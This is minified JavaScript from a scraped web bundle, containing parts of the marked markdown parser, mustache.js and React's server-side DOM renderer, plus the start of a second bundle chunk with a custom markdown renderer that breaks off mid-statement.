i,s,o=(t=m({},b.defaults,t||{})).highlight,a=0;try{i=r.lex(e,t)}catch(e){return n(e)}s=i.length;var c=function(e){if(e)return t.highlight=o,n(e);var r;try{r=l.parse(i,t)}catch(t){e=t}return t.highlight=o,e?n(e):n(null,r)};if(!o||o.length<3)return c();if(delete t.highlight,!s)return c();for(;a<i.length;a++)!function(e){"code"!==e.type?--s||c():o(e.text,e.lang,(function(t,r){return t?c(t):null==r||r===e.text?--s||c():(e.text=r,e.escaped=!0,void(--s||c()))}))}(i[a])}else try{return t&&(t=m({},b.defaults,t)),l.parse(r.lex(e,t),t)}catch(e){if(e.message+="\nPlease report this to https://github.com/markedjs/marked.",(t||b.defaults).silent)return"<p>An error occurred:</p><pre>"+u(e.message+"",!0)+"</pre>";throw e}}g.exec=g,b.options=b.setOptions=function(e){return m(b.defaults,e),b},b.getDefaults=function(){return{baseUrl:null,breaks:!1,gfm:!0,headerIds:!0,headerPrefix:"",highlight:null,langPrefix:"language-",mangle:!0,pedantic:!1,renderer:new s,sanitize:!1,sanitizer:null,silent:!1,smartLists:!1,smartypants:!1,tables:!0,xhtml:!1}},b.defaults=b.getDefaults(),b.Parser=l,b.parser=l.parse,b.Renderer=s,b.TextRenderer=o,b.Lexer=r,b.lexer=r.lex,b.InlineLexer=i,b.inlineLexer=i.output,b.Slugger=a,b.parse=b,e.exports=b}(this||("undefined"!=typeof window?window:r.g))},850764:function(e,t){var r,n,i,s;s=function(e){var t=Object.prototype.toString,r=Array.isArray||function(e){return"[object Array]"===t.call(e)};function n(e){return"function"==typeof e}function i(e){return e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}function s(e,t){return null!=e&&"object"==typeof e&&t in e}var o=RegExp.prototype.test,l=/\S/;function a(e){return!function(e,t){return o.call(e,t)}(l,e)}var u={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},c=/\s*/,h=/\s+/,p=/\s*=/,f=/\s*\}/,d=/#|\^|\/|>|\{|&|=|!/;function g(e){this.string=e,this.tail=e,this.pos=0}function m(e,t){this.view=e,this.cache={".":this.view},this.parent=t}function y(){this.cache={}}g.prototype.eos=function(){return""===this.tail},g.prototype.scan=function(e){var t=this.tail.match(e);if(!t||0!==t.index)return"";var r=t[0];return this.tail=this.tail.substring(r.length),this.pos+=r.length,r},g.prototype.scanUntil=function(e){var t,r=this.tail.search(e);switch(r){case-1:t=this.tail,this.tail="";break;case 0:t="";break;default:t=this.tail.substring(0,r),this.tail=this.tail.substring(r)}return this.pos+=t.length,t},m.prototype.push=function(e){return new m(e,this)},m.prototype.lookup=function(e){var t,r=this.cache;if(r.hasOwnProperty(e))t=r[e];else{for(var i,o,l=this,a=!1;l;){if(e.indexOf(".")>0)for(t=l.view,i=e.split("."),o=0;null!=t&&o<i.length;)o===i.length-1&&(a=s(t,i[o])),t=t[i[o++]];else t=l.view[e],a=s(l.view,e);if(a)break;l=l.parent}r[e]=t}return n(t)&&(t=t.call(this.view)),t},y.prototype.clearCache=function(){this.cache={}},y.prototype.parse=function(t,n){var s=this.cache,o=s[t];return null==o&&(o=s[t]=function(t,n){if(!t)return[];var s,o,l,u=[],m=[],y=[],x=!1,k=!1;function b(){if(x&&!k)for(;y.length;)delete m[y.pop()];else y=[];x=!1,k=!1}function w(e){if("string"==typeof e&&(e=e.split(h,2)),!r(e)||2!==e.length)throw new Error("Invalid tags: "+e);s=new RegExp(i(e[0])+"\\s*"),o=new RegExp("\\s*"+i(e[1])),l=new RegExp("\\s*"+i("}"+e[1]))}w(n||e.tags);for(var v,_,S,E,C,$,A=new g(t);!A.eos();){if(v=A.pos,S=A.scanUntil(s))for(var R=0,F=S.length;R<F;++R)a(E=S.charAt(R))?y.push(m.length):k=!0,m.push(["text",E,v,v+1]),v+=1,"\n"===E&&b();if(!A.scan(s))break;if(x=!0,_=A.scan(d)||"name",A.scan(c),"="===_?(S=A.scanUntil(p),A.scan(p),A.scanUntil(o)):"{"===_?(S=A.scanUntil(l),A.scan(f),A.scanUntil(o),_="&"):S=A.scanUntil(o),!A.scan(o))throw new Error("Unclosed tag at "+A.pos);if(C=[_,S,v,A.pos],m.push(C),"#"===_||"^"===_)u.push(C);else if("/"===_){if(!($=u.pop()))throw new Error('Unopened section "'+S+'" at '+v);if($[1]!==S)throw new Error('Unclosed section "'+$[1]+'" at '+v)}else"name"===_||"{"===_||"&"===_?k=!0:"="===_&&w(S)}if($=u.pop())throw new Error('Unclosed section "'+$[1]+'" at '+A.pos);return function(e){for(var t,r=[],n=r,i=[],s=0,o=e.length;s<o;++s)switch((t=e[s])[0]){case"#":case"^":n.push(t),i.push(t),n=t[4]=[];break;case"/":i.pop()[5]=t[2],n=i.length>0?i[i.length-1][4]:r;break;default:n.push(t)}return r}(function(e){for(var t,r,n=[],i=0,s=e.length;i<s;++i)(t=e[i])&&("text"===t[0]&&r&&"text"===r[0]?(r[1]+=t[1],r[3]=t[3]):(n.push(t),r=t));return n}(m))}(t,n)),o},y.prototype.render=function(e,t,r){var n=this.parse(e),i=t instanceof m?t:new m(t);return this.renderTokens(n,i,r,e)},y.prototype.renderTokens=function(e,t,r,n){for(var i,s,o,l="",a=0,u=e.length;a<u;++a)o=void 0,"#"===(s=(i=e[a])[0])?o=this.renderSection(i,t,r,n):"^"===s?o=this.renderInverted(i,t,r,n):">"===s?o=this.renderPartial(i,t,r,n):"&"===s?o=this.unescapedValue(i,t):"name"===s?o=this.escapedValue(i,t):"text"===s&&(o=this.rawValue(i)),void 0!==o&&(l+=o);return l},y.prototype.renderSection=function(e,t,i,s){var o=this,l="",a=t.lookup(e[1]);if(a){if(r(a))for(var u=0,c=a.length;u<c;++u)l+=this.renderTokens(e[4],t.push(a[u]),i,s);else if("object"==typeof a||"string"==typeof a||"number"==typeof a)l+=this.renderTokens(e[4],t.push(a),i,s);else if(n(a)){if("string"!=typeof s)throw new Error("Cannot use higher-order sections without the original template");null!=(a=a.call(t.view,s.slice(e[3],e[5]),(function(e){return o.render(e,t,i)})))&&(l+=a)}else l+=this.renderTokens(e[4],t,i,s);return l}},y.prototype.renderInverted=function(e,t,n,i){var s=t.lookup(e[1]);if(!s||r(s)&&0===s.length)return this.renderTokens(e[4],t,n,i)},y.prototype.renderPartial=function(e,t,r){if(r){var i=n(r)?r(e[1]):r[e[1]];return null!=i?this.renderTokens(this.parse(i),t,r,i):void 0}},y.prototype.unescapedValue=function(e,t){var r=t.lookup(e[1]);if(null!=r)return r},y.prototype.escapedValue=function(t,r){var n=r.lookup(t[1]);if(null!=n)return e.escape(n)},y.prototype.rawValue=function(e){return e[1]},e.name="mustache.js",e.version="2.3.2",e.tags=["{{","}}"];var x=new y;return e.clearCache=function(){return x.clearCache()},e.parse=function(e,t){return x.parse(e,t)},e.render=function(e,t,n){if("string"!=typeof e)throw new TypeError('Invalid template! Template should be a "string" but "'+(r(i=e)?"array":typeof i)+'" was given as the first argument for mustache#render(template, view, partials)');var i;return x.render(e,t,n)},e.to_html=function(t,r,i,s){var o=e.render(t,r,i);if(!n(s))return o;s(o)},e.escape=function(e){return String(e).replace(/[&<>"'`=\/]/g,(function(e){return u[e]}))},e.Scanner=g,e.Context=m,e.Writer=y,e},t&&"string"!=typeof t.nodeName?s(t):(n=[t],void 0===(i="function"==typeof(r=s)?r.apply(t,n):r)||(e.exports=i))},336882:(e,t,r)=>{"use strict";var n=r(561513),i=r(514041);function s(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=1;r<arguments.length;r++)t+="&args[]="+encodeURIComponent(arguments[r]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var o="function"==typeof Symbol&&Symbol.for,l=o?Symbol.for("react.portal"):60106,a=o?Symbol.for("react.fragment"):60107,u=o?Symbol.for("react.strict_mode"):60108,c=o?Symbol.for("react.profiler"):60114,h=o?Symbol.for("react.provider"):60109,p=o?Symbol.for("react.context"):60110,f=o?Symbol.for("react.concurrent_mode"):60111,d=o?Symbol.for("react.forward_ref"):60112,g=o?Symbol.for("react.suspense"):60113,m=o?Symbol.for("react.suspense_list"):60120,y=o?Symbol.for("react.memo"):60115,x=o?Symbol.for("react.lazy"):60116,k=o?Symbol.for("react.block"):60121,b=o?Symbol.for("react.fundamental"):60117,w=o?Symbol.for("react.scope"):60119;function v(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case a:return"Fragment";case l:return"Portal";case c:return"Profiler";case u:return"StrictMode";case g:return"Suspense";case m:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case p:return"Context.Consumer";case h:return"Context.Provider";case d:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case y:return v(e.type);case k:return v(e.render);case x:if(e=1===e._status?e._result:null)return v(e)}return null}var _=i.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;_.hasOwnProperty("ReactCurrentDispatcher")||(_.ReactCurrentDispatcher={current:null}),_.hasOwnProperty("ReactCurrentBatchConfig")||(_.ReactCurrentBatchConfig={suspense:null});var S={};function E(e,t){for(var r=0|e._threadCount;r<=t;r++)e[r]=e._currentValue2,e._threadCount=r+1}for(var C=new Uint16Array(16),$=0;15>$;$++)C[$]=$+1;C[15]=0;var A=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,R=Object.prototype.hasOwnProperty,F={},z={};function I(e){return!!R.call(z,e)||!R.call(F,e)&&(A.test(e)?z[e]=!0:(F[e]=!0,!1))}function D(e,t,r,n,i,s){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=n,this.attributeNamespace=i,this.mustUseProperty=r,this.propertyName=e,this.type=t,this.sanitizeURL=s}var O={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){O[e]=new D(e,0,!1,e,null,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];O[t]=new D(t,1,!1,e[1],null,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){O[e]=new D(e,2,!1,e.toLowerCase(),null,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){O[e]=new D(e,2,!1,e,null,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){O[e]=new D(e,3,!1,e.toLowerCase(),null,!1)})),["checked","multiple","muted","selected"].forEach((function(e){O[e]=new D(e,3,!0,e,null,!1)})),["capture","download"].forEach((function(e){O[e]=new D(e,4,!1,e,null,!1)})),["cols","rows","size","span"].forEach((function(e){O[e]=new D(e,6,!1,e,null,!1)})),["rowSpan","start"].forEach((function(e){O[e]=new D(e,5,!1,e.toLowerCase(),null,!1)}));var L=/[\-:]([a-z])/g;function T(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(L,T);O[t]=new D(t,1,!1,e,null,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(L,T);O[t]=new D(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(L,T);O[t]=new D(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)})),["tabIndex","crossOrigin"].forEach((function(e){O[e]=new D(e,1,!1,e.toLowerCase(),null,!1)})),O.xlinkHref=new D("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"].forEach((function(e){O[e]=new D(e,1,!1,e.toLowerCase(),null,!0)}));var N=/["'&<>]/;function P(e){if("boolean"==typeof e||"number"==typeof e)return""+e;e=""+e;var t=N.exec(e);if(t){var r,n="",i=0;for(r=t.index;r<e.length;r++){switch(e.charCodeAt(r)){case 34:t="&quot;";break;case 38:t="&amp;";break;case 39:t="&#x27;";break;case 60:t="&lt;";break;case 62:t="&gt;";break;default:continue}i!==r&&(n+=e.substring(i,r)),i=r+1,n+=t}e=i!==r?n+e.substring(i,r):n}return e}function M(e,t){var r,n=O.hasOwnProperty(e)?O[e]:null;return(r="style"!==e)&&(r=null!==n?0===n.type:2<e.length&&("o"===e[0]||"O"===e[0])&&("n"===e[1]||"N"===e[1])),r||function(e,t,r,n){if(null==t||function(e,t,r,n){if(null!==r&&0===r.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!n&&(null!==r?!r.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,r,n))return!0;if(n)return!1;if(null!==r)switch(r.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(e,t,n,!1)?"":null!==n?(e=n.attributeName,3===(r=n.type)||4===r&&!0===t?e+'=""':(n.sanitizeURL&&(t=""+t),e+'="'+P(t)+'"')):I(e)?e+'="'+P(t)+'"':""}var U="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},V=null,Z=null,q=null,j=!1,W=!1,H=null,B=0;function G(){if(null===V)throw Error(s(321));return V}function X(){if(0<B)throw Error(s(312));return{memoizedState:null,queue:null,next:null}}function J(){return null===q?null===Z?(j=!1,Z=q=X()):(j=!0,q=Z):null===q.next?(j=!1,q=q.next=X()):(j=!0,q=q.next),q}function Y(e,t,r,n){for(;W;)W=!1,B+=1,q=null,r=e(t,n);return Z=V=null,B=0,q=H=null,r}function K(e,t){return"function"==typeof t?t(e):t}function Q(e,t,r){if(V=G(),q=J(),j){var n=q.queue;if(t=n.dispatch,null!==H&&void 0!==(r=H.get(n))){H.delete(n),n=q.memoizedState;do{n=e(n,r.action),r=r.next}while(null!==r);return q.memoizedState=n,[n,t]}return[q.memoizedState,t]}return e=e===K?"function"==typeof t?t():t:void 0!==r?r(t):t,q.memoizedState=e,e=(e=q.queue={last:null,dispatch:null}).dispatch=ee.bind(null,V,e),[q.memoizedState,e]}function ee(e,t,r){if(!(25>B))throw Error(s(301));if(e===V)if(W=!0,e={action:r,next:null},null===H&&(H=new Map),void 0===(r=H.get(t)))H.set(t,e);else{for(t=r;null!==t.next;)t=t.next;t.next=e}}function te(){}var re=0,ne={readContext:function(e){var t=re;return E(e,t),e[t]},useContext:function(e){G();var t=re;return E(e,t),e[t]},useMemo:function(e,t){if(V=G(),t=void 0===t?null:t,null!==(q=J())){var r=q.memoizedState;if(null!==r&&null!==t){e:{var n=r[1];if(null===n)n=!1;else{for(var i=0;i<n.length&&i<t.length;i++)if(!U(t[i],n[i])){n=!1;break e}n=!0}}if(n)return r[0]}}return e=e(),q.memoizedState=[e,t],e},useReducer:Q,useRef:function(e){V=G();var t=(q=J()).memoizedState;return null===t?(e={current:e},q.memoizedState=e):t},useState:function(e){return Q(K,e)},useLayoutEffect:function(){},useCallback:function(e){return e},useImperativeHandle:te,useEffect:te,useDebugValue:te,useResponder:function(e,t){return{props:t,responder:e}},useDeferredValue:function(e){return G(),e},useTransition:function(){return G(),[function(e){e()},!1]}},ie="http://www.w3.org/1999/xhtml";function se(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}var oe={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},le=n({menuitem:!0},oe),ae={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},ue=["Webkit","ms","Moz","O"];Object.keys(ae).forEach((function(e){ue.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),ae[t]=ae[e]}))}));var ce=/([A-Z])/g,he=/^ms-/,pe=i.Children.toArray,fe=_.ReactCurrentDispatcher,de={listing:!0,pre:!0,textarea:!0},ge=/^[a-zA-Z][a-zA-Z:_\.\-\d]*$/,me={},ye={};var xe=Object.prototype.hasOwnProperty,ke={children:null,dangerouslySetInnerHTML:null,suppressContentEditableWarning:null,suppressHydrationWarning:null};function be(e,t){if(void 0===e)throw Error(s(152,v(t)||"Component"))}function we(e,t,r){function o(i,o){var l=o.prototype&&o.prototype.isReactComponent,a=function(e,t,r,n){if(n&&"object"==typeof(n=e.contextType)&&null!==n)return E(n,r),n[r];if(e=e.contextTypes){for(var i in r={},e)r[i]=t[i];t=r}else t=S;return t}(o,t,r,l),u=[],c=!1,h={isMounted:function(){return!1},enqueueForceUpdate:function(){if(null===u)return null},enqueueReplaceState:function(e,t){c=!0,u=[t]},enqueueSetState:function(e,t){if(null===u)return null;u.push(t)}};if(l){if(l=new o(i.props,a,h),"function"==typeof o.getDerivedStateFromProps){var p=o.getDerivedStateFromProps.call(null,i.props,l.state);null!=p&&(l.state=n({},l.state,p))}}else if(V={},l=o(i.props,a,h),null==(l=Y(o,i.props,l,a))||null==l.render)return void be(e=l,o);if(l.props=i.props,l.context=a,l.updater=h,void 0===(h=l.state)&&(l.state=h=null),"function"==typeof l.UNSAFE_componentWillMount||"function"==typeof l.componentWillMount)if("function"==typeof l.componentWillMount&&"function"!=typeof o.getDerivedStateFromProps&&l.componentWillMount(),"function"==typeof l.UNSAFE_componentWillMount&&"function"!=typeof o.getDerivedStateFromProps&&l.UNSAFE_componentWillMount(),u.length){h=u;var f=c;if(u=null,c=!1,f&&1===h.length)l.state=h[0];else{p=f?h[0]:l.state;var d=!0;for(f=f?1:0;f<h.length;f++){var g=h[f];null!=(g="function"==typeof g?g.call(l,p,i.props,a):g)&&(d?(d=!1,p=n({},p,g)):n(p,g))}l.state=p}}else u=null;if(be(e=l.render(),o),"function"==typeof l.getChildContext&&"object"==typeof(i=o.childContextTypes)){var m=l.getChildContext();for(var y in m)if(!(y in i))throw Error(s(108,v(o)||"Unknown",y))}m&&(t=n({},t,m))}for(;i.isValidElement(e);){var l=e,a=l.type;if("function"!=typeof a)break;o(l,a)}return{child:e,context:t}}var ve=function(){function e(e,t){i.isValidElement(e)?e.type!==a?e=[e]:(e=e.props.children,e=i.isValidElement(e)?[e]:pe(e)):e=pe(e),e={type:null,domNamespace:ie,children:e,childIndex:0,context:S,footer:""};var r=C[0];if(0===r){var n=C,o=2*(r=n.length);if(!(65536>=o))throw Error(s(304));var l=new Uint16Array(o);for(l.set(n),(C=l)[0]=r+1,n=r;n<o-1;n++)C[n]=n+1;C[o-1]=0}else C[0]=C[r];this.threadID=r,this.stack=[e],this.exhausted=!1,this.currentSelectValue=null,this.previousWasTextNode=!1,this.makeStaticMarkup=t,this.suspenseDepth=0,this.contextIndex=-1,this.contextStack=[],this.contextValueStack=[]}var t=e.prototype;return t.destroy=function(){if(!this.exhausted){this.exhausted=!0,this.clearProviders();var e=this.threadID;C[e]=C[0],C[0]=e}},t.pushProvider=function(e){var t=++this.contextIndex,r=e.type._context,n=this.threadID;E(r,n);var i=r[n];this.contextStack[t]=r,this.contextValueStack[t]=i,r[n]=e.props.value},t.popProvider=function(){var e=this.contextIndex,t=this.contextStack[e],r=this.contextValueStack[e];this.contextStack[e]=null,this.contextValueStack[e]=null,this.contextIndex--,t[this.threadID]=r},t.clearProviders=function(){for(var e=this.contextIndex;0<=e;e--)this.contextStack[e][this.threadID]=this.contextValueStack[e]},t.read=function(e){if(this.exhausted)return null;var t=re;re=this.threadID;var r=fe.current;fe.current=ne;try{for(var n=[""],i=!1;n[0].length<e;){if(0===this.stack.length){this.exhausted=!0;var o=this.threadID;C[o]=C[0],C[0]=o;break}var l=this.stack[this.stack.length-1];if(i||l.childIndex>=l.children.length){var a=l.footer;if(""!==a&&(this.previousWasTextNode=!1),this.stack.pop(),"select"===l.type)this.currentSelectValue=null;else if(null!=l.type&&null!=l.type.type&&l.type.type.$$typeof===h)this.popProvider(l.type);else if(l.type===g){this.suspenseDepth--;var u=n.pop();if(i){i=!1;var c=l.fallbackFrame;if(!c)throw Error(s(303));this.stack.push(c),n[this.suspenseDepth]+="\x3c!--$!--\x3e";continue}n[this.suspenseDepth]+=u}n[this.suspenseDepth]+=a}else{var p=l.children[l.childIndex++],f="";try{f+=this.render(p,l.context,l.domNamespace)}catch(e){if(null!=e&&"function"==typeof e.then)throw Error(s(294));throw e}n.length<=this.suspenseDepth&&n.push(""),n[this.suspenseDepth]+=f}}return n[0]}finally{fe.current=r,re=t}},t.render=function(e,t,r){if("string"==typeof e||"number"==typeof e)return""===(r=""+e)?"":this.makeStaticMarkup?P(r):this.previousWasTextNode?"\x3c!-- --\x3e"+P(r):(this.previousWasTextNode=!0,P(r));if(e=(t=we(e,t,this.threadID)).child,t=t.context,null===e||!1===e)return"";if(!i.isValidElement(e)){if(null!=e&&null!=e.$$typeof){if((r=e.$$typeof)===l)throw Error(s(257));throw Error(s(258,r.toString()))}return e=pe(e),this.stack.push({type:null,domNamespace:r,children:e,childIndex:0,context:t,footer:""}),""}var o=e.type;if("string"==typeof o)return this.renderDOM(e,t,r);switch(o){case u:case f:case c:case m:case a:return e=pe(e.props.children),this.stack.push({type:null,domNamespace:r,children:e,childIndex:0,context:t,footer:""}),"";case g:throw Error(s(294))}if("object"==typeof o&&null!==o)switch(o.$$typeof){case d:V={};var k=o.render(e.props,e.ref);return k=Y(o.render,e.props,k,e.ref),k=pe(k),this.stack.push({type:null,domNamespace:r,children:k,childIndex:0,context:t,footer:""}),"";case y:return e=[i.createElement(o.type,n({ref:e.ref},e.props))],this.stack.push({type:null,domNamespace:r,children:e,childIndex:0,context:t,footer:""}),"";case h:return r={type:e,domNamespace:r,children:o=pe(e.props.children),childIndex:0,context:t,footer:""},this.pushProvider(e),this.stack.push(r),"";case p:o=e.type,k=e.props;var v=this.threadID;return E(o,v),o=pe(k.children(o[v])),this.stack.push({type:e,domNamespace:r,children:o,childIndex:0,context:t,footer:""}),"";case b:throw Error(s(338));case x:switch(function(e){if(-1===e._status){e._status=0;var t=e._ctor;t=t(),e._result=t,t.then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)}))}}(o=e.type),o._status){case 1:return e=[i.createElement(o._result,n({ref:e.ref},e.props))],this.stack.push({type:null,domNamespace:r,children:e,childIndex:0,context:t,footer:""}),"";case 2:throw o._result;default:throw Error(s(295))}case w:throw Error(s(343))}throw Error(s(130,null==o?o:typeof o,""))},t.renderDOM=function(e,t,r){var o=e.type.toLowerCase();if(r===ie&&se(o),!me.hasOwnProperty(o)){if(!ge.test(o))throw Error(s(65,o));me[o]=!0}var l=e.props;if("input"===o)l=n({type:void 0},l,{defaultChecked:void 0,defaultValue:void 0,value:null!=l.value?l.value:l.defaultValue,checked:null!=l.checked?l.checked:l.defaultChecked});else if("textarea"===o){var a=l.value;if(null==a){a=l.defaultValue;var u=l.children;if(null!=u){if(null!=a)throw Error(s(92));if(Array.isArray(u)){if(!(1>=u.length))throw Error(s(93));u=u[0]}a=""+u}null==a&&(a="")}l=n({},l,{value:void 0,children:""+a})}else if("select"===o)this.currentSelectValue=null!=l.value?l.value:l.defaultValue,l=n({},l,{value:void 0});else if("option"===o){u=this.currentSelectValue;var c=function(e){if(null==e)return e;var t="";return i.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(l.children);if(null!=u){var h=null!=l.value?l.value+"":c;if(a=!1,Array.isArray(u)){for(var p=0;p<u.length;p++)if(""+u[p]===h){a=!0;break}}else a=""+u===h;l=n({selected:void 0,children:void 0},l,{selected:a,children:c})}}if(a=l){if(le[o]&&(null!=a.children||null!=a.dangerouslySetInnerHTML))throw Error(s(137,o,""));if(null!=a.dangerouslySetInnerHTML){if(null!=a.children)throw Error(s(60));if("object"!=typeof a.dangerouslySetInnerHTML||!("__html"in a.dangerouslySetInnerHTML))throw Error(s(61))}if(null!=a.style&&"object"!=typeof a.style)throw Error(s(62,""))}for(b in a=l,u=this.makeStaticMarkup,c=1===this.stack.length,h="<"+e.type,a)if(xe.call(a,b)){var f=a[b];if(null!=f){if("style"===b){p=void 0;var d="",g="";for(p in f)if(f.hasOwnProperty(p)){var m=0===p.indexOf("--"),y=f[p];if(null!=y){if(m)var x=p;else if(x=p,ye.hasOwnProperty(x))x=ye[x];else{var k=x.replace(ce,"-$1").toLowerCase().replace(he,"-ms-");x=ye[x]=k}d+=g+x+":",g=p,d+=m=null==y||"boolean"==typeof y||""===y?"":m||"number"!=typeof y||0===y||ae.hasOwnProperty(g)&&ae[g]?(""+y).trim():y+"px",g=";"}}f=d||null}p=null;e:if(m=o,y=a,-1===m.indexOf("-"))m="string"==typeof y.is;else switch(m){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":m=!1;break e;default:m=!0}m?ke.hasOwnProperty(b)||(p=I(p=b)&&null!=f?p+'="'+P(f)+'"':""):p=M(b,f),p&&(h+=" "+p)}}u||c&&(h+=' data-reactroot=""');var b=h;a="",oe.hasOwnProperty(o)?b+="/>":(b+=">",a="</"+e.type+">");e:{if(null!=(u=l.dangerouslySetInnerHTML)){if(null!=u.__html){u=u.__html;break e}}else if("string"==typeof(u=l.children)||"number"==typeof u){u=P(u);break e}u=null}return null!=u?(l=[],de.hasOwnProperty(o)&&"\n"===u.charAt(0)&&(b+="\n"),b+=u):l=pe(l.children),e=e.type,r=null==r||"http://www.w3.org/1999/xhtml"===r?se(e):"http://www.w3.org/2000/svg"===r&&"foreignObject"===e?"http://www.w3.org/1999/xhtml":r,this.stack.push({domNamespace:r,type:o,children:l,childIndex:0,context:t,footer:a}),this.previousWasTextNode=!1,b},e}(),_e={renderToString:function(e){e=new ve(e,!1);try{return e.read(1/0)}finally{e.destroy()}},renderToStaticMarkup:function(e){e=new ve(e,!0);try{return e.read(1/0)}finally{e.destroy()}},renderToNodeStream:function(){throw Error(s(207))},renderToStaticNodeStream:function(){throw Error(s(208))},version:"16.14.0"};e.exports=_e.default||_e},840931:(e,t,r)=>{"use strict";e.exports=r(336882)}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-580ffc2e61a924e8cb83.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-b5d480c843101a813ebb.js
body_size: 6305
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[4291],{434291:(e,n,t)=>{t.d(n,{RF:()=>b,ev:()=>L,Ay:()=>k});var o=t(585608),r=t(620376),i=t(956918),l=t(283653),a=t(870708),s=t(573638),c=function(e){function n(n){var t=e.call(this,n)||this;return t.allowHeaders=n.allowHeaders,t.allowParagraphs=n.allowParagraphs,t}return(0,o.C6)(n,e),n.prototype.heading=function(n,t,o,r){return this.allowHeaders?e.prototype.heading.call(this,n,t,o,r):n},n.prototype.paragraph=function(n){return this.allowParagraphs?e.prototype.paragraph.call(this,n):n},n}(r.Renderer),u=t(514041),d=t(840931),g=t(5607),p=function(e){function n(n){var t,o=e.call(this,n)||this;return o.theme=null!==(t=n.theme)&&void 0!==t?t:l.A.LIGHT,o.styleSheet=n.styleSheet,o}return(0,o.C6)(n,e),n.prototype.link=function(n,t,r){if(!this.styleSheet)return e.prototype.link.call(this,n,t,r);var i=(0,o.zs)(v(n),2),l=i[0],a=i[1],s="{{hyperLinkText}}";return d.renderToStaticMarkup(u.createElement(g.b,{href:l,styleSheet:this.styleSheet,theme:this.theme,title:t,rel:m(a)?void 